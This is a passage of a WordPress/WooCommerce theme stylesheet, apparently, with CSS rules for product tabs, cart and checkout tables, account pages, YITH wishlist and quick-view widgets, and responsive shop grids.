	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before{
	display: none;
	border-bottom-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	list-style: none;
	margin: 0;
	padding: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background-color: transparent;
	border-radius: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background: transparent;
	border-bottom: 1px solid #9e9e9e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: #999999;
	position: relative;
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
	right: 50%;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	transform: translateX(-50%);
	position: absolute;
	content: "";
	visibility: visible;
	opacity: 1;
	border-top: 5px solid #333333;
	top: auto;
	background: none;
	left: auto;
	width: auto;
	bottom: -5px;
	display: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0;
	display: block;
	padding-top: 25px;
	padding-bottom: 20px;
	padding-right: 30px;
	padding-left: 20px;
}
.woocommerce div.product .woocommerce-tabs .panel h2:first-child{
	display: none;
}

.woocommerce div.product .woocommerce-tabs .panel p {
	margin-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td p{
	margin: 0;
}
.woocommerce-tabs .panel h2:first-of-type{
	margin: 10px 0px;
}

.comment-form-rating {
	display: inline-block;
}

/*cartpgae=============*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
	border: 1px solid ;
	border-color: rgba(0,0,0,.1)
}
.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th,
.woocommerce table.shop_table td{
	border-top: 1px solid ;
	border-color: rgba(0,0,0,.1);
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods{
	border-bottom: 1px solid ;
	border-color: rgba(0,0,0,.1);
}

body.woocommerce-js article .entry-title{
	margin: 0;
}
body.woocommerce-js form{padding: 20px;}


.woocommerce table.wishlist_table {
	font-size: 100%;
}
.woocommerce table.shop_table,
body.woocommerce-js form.woocommerce-checkout,
body.woocommerce-js form.woocommerce-cart-form{
	background: #fff;
}
.woocommerce table.shop_table td{padding: 10px 12px;}
.woocommerce-cart table.cart img{width: 60px;}


body.woocommerce-js form.woocommerce-product-search,
body.woocommerce-js form.woocommerce,
body.woocommerce-js form.search-form,
.woocommerce div.product form.cart,
body.woocommerce-js form.woocommerce-shipping-calculator,
.woocommerce div.product form.comment-form,
body.woocommerce-js form.woocommerce-ordering{
	padding: 0;
	background: transparent;
}
body.woocommerce-js .widget.woocommerce.widget_price_filter form {
	padding: 0;
	background: transparent;
	padding-top: 10px;
}
body.woocommerce-js form.woocommerce-shipping-calculator{
	padding: 10px 0px;
}
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
	width: auto;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding-left: 6px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	font-size: 14px;
	text-transform: uppercase;
	border-radius: 0;
}
.woocommerce-page .cart-collaterals .cross-sells .products .product-wrapper .product-description ul.cat-links li{
	width: auto;
	float: none;
}
form.checkout_coupon.woocommerce-form-coupon p {
	margin-bottom: 5px;
}

form.checkout.woocommerce-checkout,
form.woocommerce-cart-form{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}




/*for select with search dropdown*/
.select2-container .select2-selection--multiple,
.select2-container .select2-selection--single{
	height: 30px !important;
	background: #fff;
	border: 1px solid ;
	border-color: #ebebeb;
	min-height: 37px;
}
.select2-container .select2-selection--single:focus{
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 6px;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
	margin: 0 !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li.select2-selection__choice{
	margin-top: 2.5px !important;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered input{
	min-height: 0;
	padding: 6px;
}
/*for select with search dropdown*/


/*cartpgae=============*/
/*wishlist page=============*/

/*wishlist page=============*/
/*checkout page=============*/
.woocommerce form.checkout_coupon,
.select2-container--default .select2-selection--single{
	border-radius: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
	background: #f3f3f3;
	border-radius: 0;
}
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single{
	border: 1px solid;
	border-color: #ebebeb;
}
.woocommerce ul.woocommerce-error {
	background-color: #fff;
	margin-bottom: 20px;
	padding: 1em 2em 1em 3.5em;
	border-top: 3px solid #e62e04;
}
.woocommerce ul.order_details {
	background: #fff;
	padding: 10px;
}
.woocommerce ul.order_details li {
	margin-right: 10px;
	padding-right: 10px;
}

.woocommerce-message,
address{
	background-color: #fff;
}
address{
	padding: 6px 12px;
	border: 1px solid rgba(0,0,0,.1);
	border-radius: 0px;
}
.woocommerce-page .woocommerce-message a.button {
	background-color: #000;
	color: #fff;
	margin-left: 10px;
}
a.reset_variations {
	background: #000;
	color: #fff;
	padding: 2px 5px;
}
/*checkout page=============*/
/*my account=============*/
.woocommerce-MyAccount-content {
	padding: 10px;
}
.woocommerce-MyAccount-content,
nav.woocommerce-MyAccount-navigation {
	background: #fff;
}
.woocommerce-MyAccount-content fieldset {
	padding: 0;
}
li.woocommerce-MyAccount-navigation-link {
	border-bottom: 1px solid;
	border-color: #f3f3f3;
	padding: 10px;
}
li.woocommerce-MyAccount-navigation-link.is-active {
	font-weight: bold;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 9px 12px;
}
/*my account=============*/
/*shop filter =============*/

.woocommerce ul.cat-links ,
.woocommerce ul.cat-links li,
.woocommerce ul {
	margin-top: 0;
	margin-bottom: 0;
	padding: 0px;
	border: 0;
	list-style: none ;
}

.header-style-3 .main-navigation .menu.nav-menu > li,
.woocommerce .social-navigation ul.menu li ,
.woocommerce ul.top-bar-menu li {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.product-item-meta li,
.woocommerce-page .cart-collaterals .cross-sells ul.product-item-meta li{
	width: auto;
	margin-right: 0;
	margin-left: 0;
	float: none;
}
.woocommerce ul li .count
.woocommerce ul li a{
	font-size: 13px;
	color: #434343;
}
.woocommerce .social-navigation ul li{
	display: inline-block;
}
.woocommerce .social-navigation ul li a{
	color: #fff;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child  {
	border-bottom: none;
}
/*shop filter =============*/
/*product slider full =============*/
.woocommerce .aft-slider.product-slider{
	margin-bottom: 0;
}
.product-slider .product-wrapper{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-bottom: 5px;
}

.site-footer .product-slider .product-wrapper,
#secondary .product-slider .product-wrapper{
	flex-wrap: wrap;
}
#secondary .product-slider .product-description,
.site-footer .product-slider .product-description,
#secondary .product-slider .product-image-wrapper,
.site-footer .product-slider .product-image-wrapper{
	width: 100%;
}



.product-slider .product-description,
.product-slider .product-image-wrapper {
	width: 100%;
	float: left;
}

.product-slider .product-description{
	text-align: left;
	padding: 20px;
}
.product-slider .product-title a{
	font-size: 30px;
	margin: 10px 0px;
}

/*owl thumbs =============*/
.owl-thumbs{
	text-align: center;
}
/*owl thumbs =============*/

/*product slider full =============*/
/*star rating position =============*/
.product-rating-wrapper {
	position: absolute;
	top: 10px;
	left: 10px;
}

.content-caption .product-rating-wrapper{
	position: relative;
}
/*star rating position =============*/


/*new css==================*/

select {
	/* General styling */
	height: 37px;
	border-radius: 0;
	padding: 5px 10px;

	/* Removes the default <select> styling */
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;

	/* Positions background arrow image */
	background-image: url('[data-uri]');
	background-repeat: no-repeat;
	background-position-x: 95%;
	background-position-y: center;
}
.woocommerce-ordering select.orderby {

}
/*shopping cart==================================================*/
.header-style-3-1.header-style-compress .header-right-part .af-cart-icon-and-count .af-cart-item-count,
.header-style-center .header-right-part .af-cart-icon-and-count .af-cart-item-count,
span.af-cart-item-count{
	position: relative;
	width: 32px;
	display: inline-block;
	padding: 0;
	line-height: 1.3;
	text-align: left;
}
span.af-cart-item-count > a:hover,
span.af-cart-item-count > a{
	color: #fff;
}

.header-style-center .header-right-part .af-cart-icon-and-count .item-count,
span.af-cart-item-count span.item-count{
	line-height: 12px;
	font-weight: 700;
	color: #23282d;
	background: #ffc107;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 11px;
	top: -7px;
	right: inherit;
	height: auto;
}

.header-right-part .cart-shop.aft-show-on-scroll,
.header-right-part .cart-shop.aft-show-on-scroll .item-total-price
{
	display: none;
}

.aft-sticky-navigation .header-right-part .cart-shop.aft-show-on-scroll{
	display: inline-block;
}

.aft-wooicon,
.af-cart-icon-and-count {
	position: relative;
	font-size: 16px;
}

.aft-wooicon .aft-woo-counter,
.af-cart-icon-and-count .item-count {
	line-height: 12px;
	font-weight: 700;
	color: #000;
	background: #fdb907;
	border-radius: 60px;
	font-size: 12px;
	display: inline-block;
	padding: 3px 6px;
	position: absolute;
	left: 12px;
	top: -5px;
	right: inherit;
	height: auto;
}

.top-cart-content.primary-bgcolor {
	position: absolute;
	right: 0;
	top: 120%;
	z-index: 99;
	background: #fff;
	padding: 15px;
	border: none;
	left: inherit;
	width: 340px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
}

.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor {
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
body.woocommerce-cart .top-cart-content.primary-bgcolor{
	display: none !important;
}
.site-header-cart .woocommerce-mini-cart li {
	padding-bottom: 15px !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0px;
	width: 50px;
	height: auto;
	box-shadow: none;
	margin-right: 10px;
}
.woocommerce ul.cart_list li dl.variation {
	display: none;
}
.woocommerce-mini-cart__buttons.buttons {
	margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content a.button.wc-forward, .woocommerce .widget_shopping_cart_content a.button.checkout {
	border-radius: 0;
	float: left;
	color: #fff;
	padding: 12px 15px;
	text-align: center;
	position: relative;
	font-weight: 600;
	display: inline-block;
	background: #D21406;
	width: 48%;
}
.woocommerce .widget_shopping_cart_content a.button.checkout{
	margin-right: 0;
}
/*shopping cart==================================================*/

/*woocommerce default shop page products==================================================*/
.woocommerce ul.products li.product-category > a, .woocommerce-page ul.products li.product-category > a{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: block;
}
.woocommerce ul.products li.product-category > a:hover, .woocommerce-page ul.products li.product-category > a:hover{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}

.woocommerce ul.products li.product .woocommerce-loop-category__title ,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
	text-align: center;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .product-onsale-count ,
.woocommerce-page ul.products li.product .product-onsale-count {
	display: flex;
	align-items: center;
	justify-content: center;
}
.woocommerce ul.products li.product span.product-count,
.woocommerce-page ul.products li.product span.product-count{
	position: relative;
	width: 50%;
	float: left;
	text-align: center;
	display: inline-block;
	margin-top: 20px;
	padding: 10px;
}
.woocommerce ul.products li.product span.product-count .item-count,
.woocommerce-page ul.products li.product span.product-count .item-count{
	font-size: 18px;
	line-height: 20px;
	font-weight: 700;
}
.woocommerce ul.products li.product span.product-count .item-texts,
.woocommerce-page ul.products li.product span.product-count .item-texts{
	bottom: calc(100% + 10px);
	left: 50%;
	transform: translateX(-50%);
	margin: 0;
}
.woocommerce ul.products li.product span.product-count .item-texts:after,
.woocommerce-page ul.products li.product span.product-count .item-texts:after{
	left: 50%;
	transform: translateX(-50%);
}
/*woocommerce default shop page products==================================================*/

/*quickview popup==================================================*/
#yith-quick-view-content .onsale {
	top: 10px;
	right: auto;
	left: 15px;
}
td.label {
	margin: 5px 0;
	margin-bottom: 0px;
}
td.label label {
	font-size: 14px;
	color: #404040;
	line-height: 1.5;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0;
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent;
	text-align: left;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 50%;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 0px;
}
/*quickview popup==================================================*/


/*woocommerce default shop page layout==================================================*/

.woocommerce .products ul,
.woocommerce ul.products{margin: 0;}

.woocommerce ul[class*="columns-"] {
	margin: 0 -5px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0;
	padding: 0 5px;
	display: inline-block;
}
.woocommerce ul.products li.product-category.product{
	margin-bottom: 10px;
}
.woocommerce ul.products li.product-category.product > a{background-color: #ffffff;}

.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
	width: 20%;
}
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product{
	width: 25%;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
	width: 33.33%;
}
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
	width: 50%;
}
/*5 - column - grid -====================*/
.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
	clear: both;
}
/*5 - column - grid -====================*/

/*4 - column - grid -====================*/
.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
	clear: both;
}
/*4 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*woocommerce default shop page layout responsive=======================================*/
@media only screen and (max-width: 991px) and (min-width: 769px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product{
		width: 25%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(4n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		margin: 0;
		margin-bottom: 10px;
		clear: none;
	}
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
		float: left;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
		clear: both !important;
	}

}
@media only screen and (max-width: 768px) and (min-width: 600px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
		width: 33.33%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 600px) and (min-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*woocommerce default shop page layout responsive=======================================*/

/*woocommerce default shop page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default button==================================================*/
.woocommerce .default-add-to-cart-button a.button{
	padding: 6px 12px;
	margin: 10px 0 5px;
	color: #cc0000;
	border: 1px solid;
}
/*woocommerce default button==================================================*/
/*validation==================================================*/
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
	padding-left: 5px;
}
/*validation==================================================*/
/*yith==================================================*/

.yith-wcwl-share {
	margin-bottom: 5px;
}

.hidden-title-form button i,
.yith-wcwl-add-button > a i,
.yith-wcwl-wishlist-new button i,
.wishlist-title a.show-title-form i,
.wishlist_table .add_to_cart.button i,
.hidden-title-form a.hide-title-form i,
.wishlist_table .ask-an-estimate-button i,
.wishlist_manage_table tfoot a.create-new-wishlist i,
.wishlist_manage_table tfoot button.submit-wishlist-changes i,
.yith-wcwl-wishlist-search-form button.wishlist-search-button i{
	margin-right: 0;
}
.product-wrapper .yith-wcwl-wishlistaddedbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist{
	padding: 0;
	border: none;
	background: transparent;
}
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist:hover{
	background: transparent;
	border: none;
}
.product-wrapper .yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: -20px;
	top: 0;
}
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper .product-item-meta .yith-wcwl-add-to-wishlist{
	margin: 0;
}
div.compare-button a,
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper ul.product-item-meta .yith-btn a.button{
	font-size: 0;
	position: relative;
	display: block;
	padding: 0;
}
div.compare-button{position: relative;}

.product-wrapper ul.product-item-meta .yith-btn a:before,
.product-wrapper ul.product-item-meta-always-visible .yith-btn a:before
{
	z-index: 2;
	text-align: center;
	background-color: transparent;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare::before{
	content: "\f021";
	background-color: transparent;
}





/*yith=buttons========================*/
ul.product-item-meta-always-visible{
	list-style: none;
}
ul.product-item-meta-always-visible li{
	display: inline-block;
	display: inline-block;
	width: 25px;
	height: 20px;
	vertical-align: middle;
	text-align: center;
	line-height: 20px;
	position: relative;
	overflow: hidden;
}

ul.product-item-meta-always-visible li:last-child{
	border: none;
}
body ul.product-item-meta-always-visible li a:visited,
body ul.product-item-meta-always-visible li a,
.woocommerce ul.products li.product ul.product-item-meta-always-visible li a.button,
.woocommerce ul.product-item-meta-always-visible li a.button{
	line-height: inherit;
	padding: 0;
	margin: 0;
	display: block;
	color: #cc0000;
}


/*.product-wrapper .yith-btn a.yith-wcqv-button{position: relative;}*/
.product-wrapper .yith-btn .compare-button a.compare:after,
.product-wrapper .yith-btn a.yith-wcqv-button:after,
.product-wrapper .yith-wcwl-add-to-wishlist a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;

}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a{color: #cc0000;}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after{
	background-color: transparent;
}
.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare{font-weight: normal;}



/*yith-buttons for extended one====*/
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible{
	float: right;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li{
	width: 30px;
	height: 30px;
	border: none;
	line-height: 30px;
	margin-right: 2px;
	float: left;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a{
	opacity: 1;
	color: #cb0000;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a{
	color: #cc0000;
	background: transparent;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	background: #fff;
	top: 0;
	left: 0;
	z-index: -1;
}

/*yith-buttons for extended one====*/

/*yith-buttons when only one====*/
.aft-product-list-mode .product-item-meta.add-to-cart-button .default-add-to-cart-button,
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	display: inline-block;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible li{
	border: none;
}

.product-item-meta.add-to-cart-button.aft-iconset-1 .default-add-to-cart-button,
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	display: inline-block;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible li{
	border: none;
}
/*yith-buttons when only one====*/


/*yith=buttons========================*/
/*yith==================================================*/
/*yith quick view==================================================*/
#yith-quick-view-content div.images {
	width: 55%;
}
#yith-quick-view-content div.summary {
	width: 45%;
}
#yith-quick-view-close {
	color: #202020;
}
/*yith quick view==================================================*/


/*yith compare products==================================================*/
table.compare-list tbody th,
table.compare-list tbody td {
	border-right: 1px solid #e7e7e7;
	border-top: 1px solid #e7e7e7;
	border-bottom: none;
	border-left: none;
	padding: 10px;
	vertical-align: middle;
	width: 155px;
}
table.compare-list tbody tr:last-child th,
table.compare-list tbody tr:last-child td {
	border-bottom: 1px solid #e7e7e7;
}
/*yith compare products==================================================*/
/*yith popup message==================================================*/
#yith-wcwl-popup-message {
	background: white;
	border: 1px solid #CCC;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	line-height: 50px;
	padding: 15px;
	position: fixed;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	left: inherit;
	right: 0;
	z-index: 10000;
	min-width: 320px;
}
#yith-wcwl-popup-message .aft-notification-header h3{
	font-size: 20px;
	line-height: 20px;
	margin: 0;
	margin-bottom: 5px;
}

#yith-wcwl-popup-message .aft-notification .aft-notification-image {
	float: left;
	margin-right: 10px;
	width: 20%;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-image img {
	width: 60px;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title {
	width: 80%;
	line-height: normal;
	text-align: left;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title strong {
	display: block;
}
.aft-notification-button {
	line-height: 36px;
}
.aft-notification-button a:hover,
.aft-notification-button a{
	background: #cc0000;
	padding: 9px 20px;
	color: #fff;
	display: inline-block;
	line-height: normal;
}


.aft-notification::after {
	display: table;
	clear: both;
	content: '';
}

.aft-notification {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
/*yith popup message==================================================*/
/*wishlist==================================================*/
.woocommerce table.wishlist_table thead th {
	text-align: center;
}
/*wishlist==================================================*/
/*woocommerce pagination==================================================*/
.woocommerce nav.woocommerce-pagination{margin-bottom: 20px;}
.woocommerce nav.woocommerce-pagination ul li{
	width: 29px;
}
/*woocommerce pagination==================================================*/





/*defaults============================*/

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #fff;
	background: transparent;
	border-radius: 0;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.woocommerce button[type="submit"]{
	border: 0;
	border-radius: 0;
	padding: 6px 16px;
	text-transform: uppercase;
	min-height: 37px;
}
.woocommerce button[type="submit"],
.woocommerce button[type="submit"]:hover,
.woocommerce button.button,
.woocommerce button.button:hover{
	background: #cc0000;
	border-color: #cc0000;
	color: #fff;
}
.woocommerce a.button:hover{background-color: transparent;}

.woocommerce a.woocommerce-Button.button,
.woocommerce a.woocommerce-button.button{
	color: #cc0000;
}
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit{
	color: #fff;
	background: #cc0000;
	border-color: #cc0000;
	margin-top: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
body .woocommerce-info,
body .woocommerce-error,
body .woocommerce-message,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.input-text::placeholder,
input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="password"]::placeholder,
